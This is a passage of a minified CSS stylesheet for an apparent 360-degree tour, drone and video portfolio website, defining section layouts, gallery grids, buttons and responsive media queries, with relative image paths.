.featureBlock.video::before{background-image:url("../images/icons/video.svg")}.aboutLaManche{padding:91px 0 85px}.aboutLaManche .patternOverlay{z-index:1}.aboutLaManche .leftSide{max-width:510px;width:100%}.aboutLaManche .polygonInnerPic{right:183px;background-image:url("../images/polygonInnerImages/aboutPic.jpg")}.tour360Section{position:relative;height:616px;z-index:1}.tour360Section .bgPic{background-repeat:no-repeat;background-position:center center;background-size:cover}.tour360Section .video{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.tour360Section:hover .bgPic{-webkit-transform:scale(1.025);transform:scale(1.025)}.tour360Section .movableButton{color:#fff;text-decoration:none;text-transform:uppercase;font-size:18px;font-weight:bold;letter-spacing:3px;line-height:22px}.tour360Section .movableButton .before{content:"";display:inline-block;vertical-align:middle;height:80px;width:107px;background:url("../images/icons/360.svg") no-repeat center;background-size:contain;margin-right:38px}.tour360Section .bgPic{background-image:url("../images/bg/video.jpg");-webkit-transition:all 0.6s ease;transition:all 0.6s ease;z-index:-2}.tour360Section .overlay{opacity:0.4;background-color:#1a122f}.rootcontainer{opacity:0;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transition-delay:0.5s;transition-delay:0.5s}.rootcontainer.show{opacity:1}.videoSection{cursor:none;position:relative;display:block;height:616px;max-width:100%;width:100%;overflow:hidden}.videoSection .video{position:relative;width:100%;height:100%;z-index:-2}.videoSection .video video{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:auto;height:100%;min-height:100%;min-width:100%;width:100%;-o-object-fit:cover;object-fit:cover}.videoSection .overlay{opacity:0.4;background-color:#1a122f}.videoSection .overlay.hidden{display:none}.videoSection .bgPic{background:url("../images/bg/pic.jpg") no-repeat center;background-size:cover}.videoSection .sectionWithOverlayContent{cursor:none;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.videoSection .sectionWithOverlayContent.hidden{display:none}.videoSection .sectionWithOverlayContent .playButton{text-decoration:none;white-space:nowrap;cursor:none;font-family:"Montserrat", sans-serif;font-size:18px;font-weight:bold;letter-spacing:3px;line-height:22px;text-transform:uppercase;color:#fff}.videoSection .sectionWithOverlayContent .playButton:before{content:"";display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;height:107.22px;width:79.19px;margin-right:40px;background:url("../images/icons/play_icon.svg") no-repeat center;background-size:contain}.featuresSection{background-color:#f9f9f9;padding:45px 0}.featuresSection .patternOverlay{right:-525px;top:-111px;bottom:inherit;margin:0}.featuresSection .patternOverlay.inverted{z-index:0;left:-467px;right:inherit;bottom:-100px;top:inherit;-webkit-transform:scale(-1);transform:scale(-1)}.featuresSection .whitePolygon{z-index:2;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;height:608px;margin-left:-40px;max-width:28vw;min-width:588px;background:url("../images/icons/polygonWhite.png") no-repeat center;background-size:100%;font-size:36px;font-weight:bold;line-height:44px;color:#05144a;text-transform:uppercase}.featuresSection .whitePolygon span{color:#0bbbe5}.featuresSection .container.innerPageRow{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.featuresSection .container.innerPageContainer{-webkit-box-sizing:border-box;box-sizing:border-box}.featuresSection .featuresList-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width: 840px){.featuresSection .featuresList-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}}.featuresSection .featuresList+.featuresList{margin-left:7vw}.featuresSection .featuresList .featureTitle{color:#05144a;text-transform:uppercase;margin-bottom:43px;font-weight:bold}.featuresSection .featuresList .featureItem{color:#05144a;font-size:18px;font-weight:500;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:1.3 !important}.featuresSection .featuresList .featureItem:before{content:"";display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative;top:-1px;margin-right:25px;height:35px;width:46px;min-width:46px;background:url("../images/icons/purpleRect.png") no-repeat center;background-size:contain}.featuresSection .featuresList .featureItem+.featureItem{margin-top:22px}.challengesSection{padding:94px}.challengesSection .container.innerPageContainer{position:relative;z-index:2}.challengesSection .container.innerPageContainer .title+.description{margin-top:60px}.challengesSection .title,.challengesSection .description{color:#fff}.challengesSection .bgPic{background-image:url("../images/bg/challenges.jpg");background-size:cover}.challengesSection .lettersShape{background-image:url("../images/bg/letters/CHALLENGES.svg")}.decisionsSection{padding:98px 0 200px}.decisionsSection .leftSide{max-width:420px;width:100%}.decisionsSection .decisionsHead{margin-bottom:70px;position:relative}.decisionsSection .decisionsHead .lettersShape{z-index:-1}.decisionsSection .decisionsHead .purplePolygon .polygonInnerPic{left:175px;right:inherit;background-image:url("../images/polygonInnerImages/2.jpg")}.decisionsSection .decisionMid{position:relative}.decisionsSection .decisionMid .container.innerPageContainer .innerPageRow .purplePolygon{width:24vw;-webkit-clip-path:polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);clip-path:polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);background-image:url("../images/polygonInnerImages/3.jpg");background-size:cover}.decisionsSection .decisionMid .patternOverlay{right:-300px}.decisionsSection .decisionBottom{position:relative;margin-top:90px}.decisionsSection .decisionBottom .leftSide{max-width:100%}.decisionsSection .decisionBottom .patternOverlay{left:-433px}.decisionsSection .forMobile{display:none}.decisionsSection .patternOverlay{z-index:-1}.decisionsSection .lettersShape{background-image:url("../images/bg/letters/SOLUTIONS.svg")}.decisionsSection .lettersShape.bottom{bottom:56px;background-position:right bottom;right:-50px;left:inherit}.resultSection{padding:73px 0 116px;background-color:#f9f9f9}.resultSection .container.innerPageContainer+.container.innerPageContainer.fullWidth{margin-top:92px}.resultSection .container.innerPageContainer+.container.innerPageContainer.fullWidth .innerPageRow+.innerPageRow{margin-top:10px}.resultSection .lettersShape{z-index:0;left:-72px;bottom:-72px;background:url("../images/bg/letters/RESULTS.svg")}.resultSection .halfSizeWrapper{max-width:50%;width:100%;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.resultSection .halfSizeWrapper .leftSide{max-width:420px;width:100%;margin-left:0}.resultSection .halfSizeWrapper .swiper-container{height:100%}.resultSection .halfSizeWrapper .swiper-container .swiper-slide .picWrapper{height:100%}@media (max-width: 576px){.resultSection .halfSizeWrapper .swiper-container .swiper-slide .picWrapper{height:400px}}.resultSection .halfSizeWrapper .swiper-container .swiper-slide img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.resultSection .halfSizeWrapper .swiper-container .swiper-pagination.hide{display:none}.resultSection .halfSizeWrapper .swiper-container .swiper-pagination .swiper-pagination-bullet{height:9px;width:9px;background:#f8f8f8;opacity:0.8;margin:0 5px}.resultSection .halfSizeWrapper .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:linear-gradient(45deg, #06bae5 0%, #804cd1 100%);opacity:1}.resultSection .portfolioPic+.portfolioPic{margin-left:10px}.resultSection .portfolioPic img{max-width:none;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}figcaption{margin-top:0}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:0.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.otherProjectSection{padding:50px 0 0}.otherProjectSection .title{text-align:center;margin-bottom:50px}.otherProjectSection .items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px}.otherProjectSection .innerPageRow{margin:0 -5px;-ms-flex-wrap:wrap;flex-wrap:wrap}.otherProjectSection .portfolioProjectBlock{position:relative;height:21vw;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px;text-decoration:none;margin:3px;-webkit-box-flex:1;-ms-flex:1 1 24%;flex:1 1 24%}.otherProjectSection .portfolioProjectBlock:hover .portfolioPic img{-webkit-transform:scale(1.1);transform:scale(1.1)}.otherProjectSection .portfolioProjectBlock .portfolioProjectTags{position:relative;z-index:3;width:100%}.otherProjectSection .portfolioProjectBlock .portfolioProjectTags span{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;margin-right:18px;background-position:center;background-repeat:no-repeat;background-size:contain}.otherProjectSection .portfolioProjectBlock .portfolioProjectTags span.square,.block-gallery__preview span.square{height:25.5px;width:22.5px;background-image:url("../images/icons/square.svg")}.otherProjectSection .portfolioProjectBlock .portfolioProjectTags span.rotate,.block-gallery__preview span.rotate{height:24.75px;width:32.75px;background-image:url("../images/icons/360.svg")}.otherProjectSection .portfolioProjectBlock .portfolioProjectTags span.touch,.block-gallery__preview span.touch{height:24.7px;width:15.7px;background-image:url("../images/icons/touch.svg")}.otherProjectSection .portfolioProjectBlock .portfolioProjectTags span.vr,.block-gallery__preview span.vr{background-image:url("../images/icons/3d.svg");height:25px;width:28.07px}.otherProjectSection .portfolioProjectBlock .portfolioProjectTags span.drone,.block-gallery__preview span.drone{height:24.75px;width:36.75px;background-image:url("../images/icons/drone.svg")}.otherProjectSection .portfolioProjectBlock .portfolioProjectTags span.video,.block-gallery__preview span.video{height:24.75px;width:32.75px;background-image:url("../images/icons/video.svg")}.otherProjectSection .portfolioProjectBlock .portfolioProjectTitle{position:relative;z-index:3;font-size:18px;font-weight:bold;line-height:22px;color:#fff}.otherProjectSection .portfolioProjectBlock .portfolioPic{overflow:hidden;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.otherProjectSection .portfolioProjectBlock .portfolioPic:after{content:"";position:absolute;display:block;top:0;left:0;right:0;bottom:0;z-index:2;width:100%;height:100%;background-color:rgba(5,20,74,0.35)}.otherProjectSection .portfolioProjectBlock .portfolioPic img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;-webkit-transition:all 0.75s ease;transition:all 0.75s ease}.otherProjectSection .portfolioProjectBlock.wide{-webkit-box-flex:1;-ms-flex:1 1 33%;flex:1 1 33%}.otherProjectSection .portfolioProjectBlock.tight{-webkit-box-flex:1;-ms-flex:1 1 17%;flex:1 1 17%}.portfolio__show-more{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:30px 0}@media (min-width: 991px){.portfolio__show-more .btn+.btn{margin-left:30px}}@media all and (min-width: 1919px){.featuresSection .whitePolygon{min-width:590px}}@media all and (max-width: 1440px){section .container.innerPageContainer .title{font-size:27px;line-height:34px}section .container.innerPageContainer .description{font-size:16px;line-height:24px}.catalogSection.otherProjectSection .projectCategorySelection{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:0}.catalogSection.otherProjectSection .projectCategorySelection li{list-style:none}.catalogSection.otherProjectSection .projectCategorySelection li+li{margin-left:4vw}.resultSection .halfSizeWrapper .leftSide{margin-left:0}}@media all and (max-width: 1280px){section.mainSectionLaManche:not(.ak-block-intro-video),section.aboutLaManche,section.challengesSection,section.decisionsSection{padding-left:54px;padding-right:54px}.catalogSection.otherProjectSection{padding:50px 0px 0}.catalogSection.otherProjectSection .projectCategorySelection li{margin:0 1.5vw}.resultSection .container.innerPageContainer+.container.innerPageContainer.fullWidth .innerPageRow+.innerPageRow{margin-top:10px}.resultSection .portfolioPic+.portfolioPic{margin-left:10px}.otherProjectSection .portfolioProjectBlock{padding:15px}.otherProjectSection .portfolioProjectBlock .portfolioProjectTitle{font-size:14px;line-height:18px}}@media all and (max-width: 1024px){section.mainSectionLaManche:not(.ak-block-intro-video),section.aboutLaManche,section.challengesSection,section.decisionsSection{padding-left:25px;padding-right:25px}.catalogSection.otherProjectSection{padding:45px 0}.catalogSection.otherProjectSection .projectCategorySelection li{margin:0}.catalogSection.otherProjectSection .projectCategorySelection li+li{margin-left:20px}.catalogSection.otherProjectSection .projectCategorySelection li a{font-size:16px}section.featuresSection{padding-bottom:0}section.featuresSection .container.innerPageContainer .innerPageRow{-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-wrap:wrap;flex-wrap:wrap}section.featuresSection .whitePolygon{min-width:380px;max-width:none;margin:0;height:380px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}section .container.innerPageContainer{padding:0}.videoSection{height:416px}section.otherProjectSection{padding:30px 0}section.otherProjectSection .portfolioProjectBlock{height:224px}section.resultSection{padding:48px 0}section.resultSection .halfSizeWrapper .leftSide{max-width:100%;padding:0 25px}.tour360Section{height:416px}.tour360Section .movableButton:before{width:80px}.aboutLaManche .polygonInnerPic{right:80px}.decisionsSection{padding-bottom:100px}.decisionsSection .lettersShape{z-index:-1}.decisionsSection .decisionsHead .purplePolygon .polygonInnerPic{left:80px}.decisionsSection .leftSide,.decisionsSection .aboutLaManche .leftSide{max-width:50%}}@media all and (max-width: 768px){section .container.innerPageContainer .innerPageRow{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section .container.innerPageContainer .innerPageRow .leftSide+.purplePolygon{margin-top:20px}section .container.innerPageContainer .innerPageRow .purplePolygon{height:335.06px;width:334.8px;background-position:center}section .container.innerPageContainer .innerPageRow .purplePolygon .polygonInnerPic{height:334.1px;width:289.1px;background-position:center;right:45px}section .container.innerPageContainer .title{font-size:32px;line-height:39px}section .container.innerPageContainer .description{font-size:18px;line-height:24px}section .patternOverlay{height:320.14px;width:570.26px;top:inherit;margin:0}section .lettersShape{display:none}.container.reviewsContainer .swiper-buttons{margin-top:20px;margin-right:-10px}section.catalogSection.otherProjectSection{padding-bottom:10px}section.catalogSection.otherProjectSection .innerPageRow+.innerPageRow{margin-top:0}section.catalogSection.otherProjectSection .projectCategorySelection{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 15px;text-align:center}section.catalogSection.otherProjectSection .projectCategorySelection li{max-width:50%;width:100%;margin:0;margin-bottom:30px}section.mainSectionLaManche{padding:140px 15px 70px;height:auto}section.mainSectionLaManche .featuresWrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}section.mainSectionLaManche .featuresWrap .featureBlock{margin-right:0;margin-bottom:10px}section.mainSectionLaManche .featuresWrap .featureBlock:before{margin-right:4px}section.mainSectionLaManche .sectionWithOverlayContent{position:relative;height:auto}section.mainSectionLaManche .sectionWithOverlayContent .mainTitle{font-size:32px;line-height:46px}section.mainSectionLaManche .sectionWithOverlayContent .mainTitle+.mainDescription{margin-top:10px}section.mainSectionLaManche .sectionWithOverlayContent .mainDescription{max-width:100%;font-size:18px;line-height:32px}section.aboutLaManche{padding:45px 15px}section.aboutLaManche .leftSide{max-width:100%}section.aboutLaManche .patternOverlay{left:30px}section.tour360Section{height:316px}section.tour360Section .movableButton:before{height:45px;width:61px;margin-right:20px}section.featuresSection .container.innerPageContainer .innerPageRow{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}section.featuresSection .container.innerPageContainer .innerPageRow .featuresList{padding:0 15px;max-width:100%;width:100%}section.featuresSection .container.innerPageContainer .innerPageRow .featuresList+.featuresList{margin-left:0;margin-top:50px}section.featuresSection .whitePolygon{min-width:500px;width:100%;max-width:100%;height:500px}section.featuresSection .patternOverlay{height:589px;width:1050px;top:inherit;bottom:0;z-index:0}section.featuresSection .patternOverlay.inverted{display:none}section.challengesSection{padding:50px 15px}section.challengesSection .forMobile{display:inline}section.videoSection{height:350px}section.videoSection .sectionWithOverlayContent .playButton:before{height:61.36px;width:45.45px;margin-right:20px}section.decisionsSection{padding:45px 15px}section.decisionsSection .leftSide{max-width:100%}section.decisionsSection .decisionsHead .innerPageRow{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}section.decisionsSection .decisionsHead .innerPageRow .purplePolygon{background-position:center left}section.decisionsSection .decisionsHead .innerPageRow .purplePolygon .polygonInnerPic{background-position:center left}section.decisionsSection .decisionMid .container.innerPageContainer .innerPageRow .purplePolygon{width:280px;height:320px;background-position:center}section.decisionsSection .decisionBottom{margin-top:35px}section.resultSection{padding-top:0}section.resultSection .innerPageContainer:first-child .innerPageRow{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}section.resultSection .innerPageContainer:last-child .innerPageRow{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}section.resultSection .innerPageContainer .innerPageRow .halfSizeWrapper{max-width:100%}section.resultSection .innerPageContainer .innerPageRow .halfSizeWrapper .leftSide{padding:45px 15px}section.resultSection .innerPageContainer .innerPageRow .halfSizeWrapper .swiper-container{height:615px}section.resultSection .container.innerPageContainer+.container.innerPageContainer.fullWidth{margin-top:0}section.resultSection .innerPageRow+.innerPageRow{margin-top:0 !important}section.resultSection .portfolioPic{margin-bottom:15px}section.resultSection .portfolioPic+.portfolioPic{margin-left:0;margin-right:0}section.resultSection .portfolioPic img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}section.resultSection .portfolioPic.tight{max-width:calc((100% - 10px) / 2);height:224px}section.resultSection .portfolioPic.tight.wideOnMobile{max-width:100%;width:100%;height:400px}section.resultSection .portfolioPic.standard{max-width:100%;width:100%;height:400px}section.resultSection .portfolioPic.wide{height:400px;width:100%}section.otherProjectSection{padding-bottom:10px}section.otherProjectSection .items,section.otherProjectSection .innerPageRow{margin:0 -7px}section.otherProjectSection .container .innerPageRow{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}section.otherProjectSection .title{margin-bottom:22px}section.otherProjectSection .portfolioProjectBlock,section.otherProjectSection .portfolioProjectBlock.wide,section.otherProjectSection .portfolioProjectBlock.tight{-webkit-box-flex:1;-ms-flex:1 1 calc(50% - 14px);flex:1 1 calc(50% - 14px);height:257px}section.otherProjectSection .portfolioProjectBlock:nth-child(3n+1),section.otherProjectSection .portfolioProjectBlock.wide:nth-child(3n+1),section.otherProjectSection .portfolioProjectBlock.tight:nth-child(3n+1){-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;height:224px}section.otherProjectSection .portfolioProjectBlock.hideOnMobile{display:none}}@media (max-width: 576px){section.resultSection .innerPageContainer .innerPageRow .halfSizeWrapper .swiper-container{height:initial}section.decisionsSection .decisionsHead .innerPageRow .purplePolygon .polygonInnerPic{left:45px}.container.reviewsContainer .swiper-buttons{margin-right:0}}@media all and (max-width: 374px){section.otherProjectSection .portfolioProjectBlock,section.otherProjectSection .portfolioProjectBlock.wide,section.otherProjectSection .portfolioProjectBlock.tight{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}@media all and (max-width: 374px){section.mainSectionLaManche .sectionWithOverlayContent .mainTitle{font-size:26px;line-height:1.3}section .container.innerPageContainer .title{font-size:22px;line-height:1.3}}section.aboutLaManche.ak-block-universal{padding-top:40px;padding-bottom:40px}section.aboutLaManche.ak-block-universal.reverse .patternOverlay{left:-35px;right:auto}section.aboutLaManche.ak-block-universal.reverse .container .innerPageRow{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (max-width: 768px){section.aboutLaManche.ak-block-universal.reverse .container .innerPageRow{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}section.aboutLaManche.ak-block-universal.noimage .leftSide{max-width:100%}section.aboutLaManche.ak-block-universal.bg-none .patternOverlay{display:none}section.aboutLaManche.ak-block-universal.bg-main-pattern .patternOverlay{background:url(../images/bg/main_section_pattern.png) no-repeat center}.gallerySection .innerPageRow a{-webkit-box-flex:1;-ms-flex:1;flex:1;height:390px;background-repeat:no-repeat;background-size:cover;background-position:center center;margin:5px;-ms-flex-preferred-size:auto;flex-basis:auto}@media (max-width: 768px){.gallerySection .innerPageRow a{width:100%}}.gallerySection .innerPageRow a.wide{-ms-flex-preferred-size:15%;flex-basis:15%}.post-type-archive-portfolio .portfolio{padding-top:70px}.ak-block-intro-video{height:100vh;min-height:620px}.ak-block-intro-video .video{position:initial}.ak-block-intro-video .video video{z-index:-2;background:url("../images/icons/loader.svg") no-repeat scroll center center !important}.ak-block-intro-video .row{display:-webkit-box;display:-ms-flexbox;display:flex}.ak-block-intro-video .row>div{width:50%}.ak-block-intro-video .col-2{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ak-block-intro-video .sectionWithOverlayContent .mainDescription{max-width:90%}.ak-block-intro-video .playButton{text-decoration:none;white-space:nowrap;font-family:"Montserrat", sans-serif;font-size:18px;font-weight:bold;letter-spacing:3px;line-height:22px;text-transform:uppercase;color:#fff}.ak-block-intro-video .playButton:before{content:"";display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;height:107.22px;width:79.19px;margin-right:40px;background:url("../images/icons/play_icon.svg") no-repeat center;background-size:contain}.ak-block-intro-video.gradientShapeSection .reveal,.ak-block-intro-video.gradientShapeSection .shape{max-width:100%;background-size:initial;background-position:center;background-repeat:repeat}@media (max-width: 576px){.ak-block-intro-video.gradientShapeSection .reveal,.ak-block-intro-video.gradientShapeSection .shape{display:none}}.ak-block-intro-video.gradientShapeSection .shape{z-index:-2}.ak-service-packages{background-image:url(../images/5cdab24fa9927a5900f51b29_Group5-2.png),url(../images/5cdab24fa9927aa7caf51b2a_Group5.png);background-position:105% 0%, 0% 0%;padding-bottom:100px}.ak-service-packages .ak-title{margin-top:48px;margin-bottom:60px}.ak-service-packages .ak-title>h3{text-align:center;color:#05144a;font-family:"Montserrat", sans-serif;font-size:48px;font-weight:700;text-transform:uppercase}.ak-service-packages .img-service{max-width:210px}.ak-service-packages .link-zag.gl2{color:#05144a;font-family:"Montserrat", sans-serif;font-size:36px;font-weight:700;text-transform:uppercase;text-align:left;margin-top:82px;margin-bottom:30px}.ak-service-packages .link-text{font-size:18px;margin-top:15px;margin-bottom:15px}.ak-service-packages .container-column{display:-webkit-box;display:-ms-flexbox;display:flex}.ak-service-packages .container-column>div{-webkit-box-flex:1;-ms-flex:1;flex:1}.ak-service-packages .container-column .one-serv{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ak-service-packages .container-column .bt-rew{margin-top:auto}.page-template-page-site-subsection_tpl .link-zag.gl2{margin-top:40px;color:#05144a}@media screen and (max-width: 1280px){.page-template-page-site-subsection_tpl .w-row.p-flowing-row{padding-left:54px;padding-right:54px}}@media screen and (max-width: 1024px){.page-template-page-site-subsection_tpl .w-row.p-flowing-row{padding-left:25px;padding-right:25px}}@media screen and (max-width: 576px){.page-template-page-site-subsection_tpl .w-row.p-flowing-row{text-align:left}}@media (max-width: 991px){.page-template-page-site-subsection_tpl .ak-block-intro-video{height:auto;padding:100px 0}}.page-template-page-site-subsection_tpl .ak-block-intro-video .container.innerPageContainer{padding:0}@media (max-width: 991px){.page-template-page-site-subsection_tpl .ak-block-intro-video .w-col{width:100%;left:auto;right:auto}}@media (max-width: 991px){.page-template-page-site-subsection_tpl .ak-block-intro-video .sectionWithOverlayContent{position:initial}.page-template-page-site-subsection_tpl .ak-block-intro-video .sectionWithOverlayContent .p-flowing-row{z-index:2}}.page-template-page-site-subsection_tpl .ak-block-intro-video .row .col-1{width:55%}@media (max-width: 991px){.page-template-page-site-subsection_tpl .ak-block-intro-video .row .col-1{width:100%;display:none}}.page-template-page-site-subsection_tpl .ak-block-intro-video .row .col-2{width:45%}@media (max-width: 991px){.page-template-page-site-subsection_tpl .ak-block-intro-video .row .col-2{width:100%;height:auto}}.page-template-page-site-subsection_tpl .portfolio{margin:60px 0}.page-template-page-site-subsection_tpl .portfolio .title{text-align:center;margin-bottom:40px}.page-template-page-site-subsection_tpl .portfolio .catalogSection.otherProjectSection{padding:0}.page-template-page-site-subsection_tpl .service .p20{margin-bottom:30px}@media (min-width: 577px){.page-template-page-site-subsection_tpl .service .one-serv{margin-bottom:0}}.universal-block{position:relative;margin:60px 0;z-index:1}.universal-block:first-child{margin-top:0}.universal-block.bg{color:#fff;background-size:cover;background-position:center}.universal-block.text_full_gallery_bottom .container{display:block}.universal-block.text_full_gallery_bottom .block-gallery{margin:0 -6px}.universal-block .container{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width: 1024px){.universal-block .container{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 20px;-webkit-box-sizing:border-box !important;box-sizing:border-box !important}.universal-block .container.innerPageContainer{padding:0 20px}}.universal-block .container--reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.universal-block .container--reverse .universal-block__col--text{padding:80px 0 80px 7%}@media screen and (max-width: 1024px){.universal-block .container--reverse .universal-block__col--text{padding:60px 5%}}.universal-block .container--reverse .universal-block__col--video{padding:0 3px 3px 0}@media screen and (max-width: 1024px){.universal-block .container--reverse .universal-block__col--video{padding:0 0 3px 0}}.universal-block__col{z-index:2}.universal-block__col--left{min-width:50%}@media screen and (max-width: 1024px){.universal-block__col--left{min-width:100%}}.universal-block__col--right{min-width:calc(50vw - (0.4 - 0.5) * 0px);position:relative;left:4px}@media screen and (max-width: 1024px){.universal-block__col--right{position:initial;min-width:100%}}.universal-block__col--text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;padding:80px 7% 80px 0}@media screen and (max-width: 1024px){.universal-block__col--text{padding:60px 5%}}.universal-block__col--video{padding:0 0 3px 3px}@media screen and (max-width: 1024px){.universal-block__col--video{padding:0 0 3px 0}}.universal-block__col--top{padding:60px 0}.universal-block .videoSection{height:100%}@media screen and (max-width: 1024px){.universal-block .videoSection{min-width:100vw;left:-20px}}@media screen and (max-width: 1024px){.universal-block .videoSection .video{padding-bottom:50%}}@media screen and (max-width: 576px){.universal-block .videoSection .video{padding-bottom:60%}}.universal-block .ak-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:30px}.universal-block .price{font-weight:600;font-size:20px;margin-top:20px}.block-gallery{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width: 1024px){.block-gallery{margin:0 -23px}}.block-gallery__item{min-height:35vh;-webkit-box-flex:1;-ms-flex:1 1 calc(100% / 3);flex:1 1 calc(100% / 3);padding:3px}@media screen and (max-width: 768px){.block-gallery__item{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;height:225px}}.block-gallery__item--width2{-webkit-box-flex:1;-ms-flex:1 1 calc(100% / 1.5);flex:1 1 calc(100% / 1.5)}@media screen and (max-width: 768px){.block-gallery__item--width2{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}.block-gallery.block-gallery--bottom{margin:0 -3px;min-width:100vw}@media screen and (max-width: 1024px){.block-gallery.block-gallery--bottom{min-width:initial}}.block-gallery.block-gallery--bottom .block-gallery__item{-webkit-box-flex:1;-ms-flex:1 1 calc(100% / 6);flex:1 1 calc(100% / 6)}@media screen and (max-width: 1024px){.block-gallery.block-gallery--bottom .block-gallery__item{-webkit-box-flex:1;-ms-flex:1 1 calc(100% / 3);flex:1 1 calc(100% / 3)}}@media screen and (max-width: 768px){.block-gallery.block-gallery--bottom .block-gallery__item{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%}}.block-gallery.block-gallery--bottom .block-gallery__item--width2{-webkit-box-flex:1;-ms-flex:1 1 calc(100% / 3);flex:1 1 calc(100% / 3)}@media screen and (max-width: 1024px){.block-gallery.block-gallery--bottom .block-gallery__item--width2{-webkit-box-flex:1;-ms-flex:1 1 calc(100% / 1.5);flex:1 1 calc(100% / 1.5)}}@media screen and (max-width: 768px){.block-gallery.block-gallery--bottom .block-gallery__item--width2{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 